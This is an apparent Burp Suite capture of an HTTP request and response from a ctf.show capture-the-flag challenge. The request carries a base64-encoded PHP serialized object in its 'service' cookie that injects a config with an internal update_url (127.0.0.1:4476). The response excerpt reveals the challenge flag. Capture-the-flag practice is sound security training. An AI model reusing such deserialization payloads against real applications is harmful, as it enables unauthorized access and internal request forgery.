 Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 73eff968-68ef-49a9-abee-10d1f898cf64.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.50
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer:
http://73eff968-68ef-49a9-abee-10d1f898cf64.challenge.ctf.show
/
9 Accept-Encoding: gzip, deflate
0 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
1 Cookie: service=
TzozOiJkYW8iOjI6e3M6MTE6IgBkYW8AY29uZmlnIjtPOjY6ImNvbmZpZyI6MT
p7czoxMDoidXBkYXRlX3VybCI7czoxNDoiMTI3LjAuMC4xOjQ0NzYiO31zOjk6
IgBkYW8AY29ubiI7Tjt9
2 Connection: close
3
Response
Pretty Raw Hex Render \n
101 </li>
102 <li class="am-dropdown" data-am-dropdown
data-am-dropdown-toggle>
103 <a class="am-dropdown-toggle tpl-header-list-link"
href="javascript:;">
104 <span class="am-icon-calendar">
</span>
□□ <span class="am-badge tpl-badge-primary
am-round">
4
</span>
</span>
105 </a>
106 <ul class="am-dropdown-content tpl-dropdown-content">
107 <li class="tpl-dropdown-content-external">
108 <h3>
□□□□□<span class="tpl-color-primary">
ctfshow{d801978a-444e-4fb8-93eb-44dc5e414ba8}
109 </span>
</h3>
<a href="###">
□□
</a>
</li>